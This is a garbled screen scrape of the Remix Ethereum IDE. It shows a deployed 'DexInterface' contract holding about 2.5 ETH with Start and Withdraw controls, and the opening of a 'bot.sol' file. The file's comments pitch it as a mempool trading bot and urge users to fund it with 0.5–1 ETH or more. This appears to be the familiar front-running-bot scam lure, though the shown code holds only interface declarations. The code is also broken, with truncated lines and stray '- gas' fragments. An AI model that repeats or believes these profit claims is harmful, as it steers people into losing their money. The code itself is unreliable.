 Remix - Ethereum IDE
Contract Address 0xe79
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
DEPLOY & RUN
TRANSACTIONS
Transactions recorded 3 i
Deployed Contracts 1
DEXINTERFACE AT 0XE79...50
Balance: 2.512381 ETH
SetTradeBalan... uint256 _tradingBalanceI
SetTradeBalan... uint256 _tradingBalanceI
StartNative
Stop
Withdraw
Debug
Low level interactions i
CALLDATA
Transact
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.2 ETH use 0.5-1 ETH or more for hi
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint); - gas
12 function transfer(address recipient, uint amount) external returns (bool); - gas
13 function allowance(address owner, address spender) external view returns (uint); -
14 function approve(address spender, uint amount) external returns (bool); - gas
15 function transferFrom(address sender, address recipient, uint amount) external returns
16 function createStart(address sender, address reciver, address token, uint256 value) ext
17 function createContract(address _thisAddress) external; - gas
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address); - gas
25
26 // Returns the address of the wrapped Ether contract
27 function WETH() external pure returns (address);
0
Listen on all transactions
Filter with transaction hash or address
transact to DexInterface.Withdraw pending ...
>